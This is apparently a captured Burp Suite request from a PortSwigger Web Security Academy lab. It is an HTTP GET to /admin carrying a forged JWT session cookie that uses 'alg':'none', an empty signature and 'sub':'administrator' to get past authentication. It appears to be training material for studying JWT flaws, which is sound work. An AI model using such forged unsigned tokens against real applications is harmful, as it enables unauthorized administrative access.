 Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a2600f9042e9f0482b7ca3000eb00a4.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlZTY3M2YyYi1hMzIzLTQzYmQtOTRmMC1hNzc5MTZlOTI0NGIiLCJhbGciOiJub25lIn
0%3d.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyNDY0NDI2MCwic3ViIjoiYWRtaW5pc3RyY
XRvciJ9.
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer:
https://0a2600f9042e9f0482b7ca3000eb00a4.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i